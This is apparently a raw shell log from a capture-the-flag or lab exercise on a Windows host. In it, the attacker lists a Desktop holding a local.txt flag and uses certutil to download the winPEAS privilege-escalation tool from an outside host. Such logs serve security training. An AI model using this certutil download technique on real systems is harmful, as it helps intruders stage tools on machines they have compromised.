 C:\Users\nathan\Nexus\nexus-3.21.0-05>cd ../../Desktop
cd ../../Desktop

C:\Users\nathan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\nathan\Desktop

07/09/2020  11:18 AM    <DIR>          .
07/09/2020  11:18 AM    <DIR>          ..
12/11/2021  08:18 PM                34 local.txt
               1 File(s)             34 bytes
               2 Dir(s)   6,739,456,000 bytes free

C:\Users\nathan\Desktop>certutil -f -urlcache http://192.168.49.127/winPEASx86.exe winPEASx86.exe
certutil -f -urlcache http://192.168.49.127/winPEASx86.exe winPEASx86.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Users\nathan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is EACB-9845

 Directory of C:\Users\nathan\Desktop

12/11/2021  09:30 PM    <DIR>          .
12/11/2021  09:30 PM    <DIR>          ..
12/11/2021  08:18 PM                34 local.txt
12/11/2021  09:30 PM         1,927,168 winPEASx86.exe
               2 File(s)      1,927,202 bytes
               2 Dir(s)   6,735,589,376 bytes free